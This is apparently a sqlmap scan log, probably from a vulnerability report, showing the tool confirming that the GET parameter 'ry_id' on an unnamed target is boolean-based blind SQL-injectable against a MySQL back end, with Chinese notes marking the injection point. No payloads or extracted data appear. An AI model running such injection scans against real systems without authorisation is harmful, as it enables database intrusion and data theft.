 [*] starting at 10:04:33
[10:04:34] [INFO] testing connection to the target URL
[10:04:37] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:04:40] [INFO] testing if the target URL content is stable
[10:04:43] [WARNING] target URL content is not stable. sqlmap will base the page
 comparison on a sequence matcher. If no dynamic nor injectable parameters are d
etected, or in case of junk results, refer to user's manual paragraph 'Page comp
arison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[10:04:54] [INFO] testing if GET parameter 'ry_id' is dynamic
存在ry_id注入点
[10:04:57] [INFO] confirming that GET parameter 'ry_id' is dynamic
[10:05:00] [INFO] GET parameter 'ry_id' is dynamic
[10:05:06] [INFO] heuristic (basic) test shows that GET parameter 'ry_id' might
be injectable
[10:05:09] [INFO] testing for SQL injection on GET parameter 'ry_id'
[10:05:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:05:24] [INFO] GET parameter 'ry_id' appears to be 'AND boolean-based blind -
 WHERE or HAVING clause' injectable
ry_id存在布尔盲注漏洞
[10:05:55] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]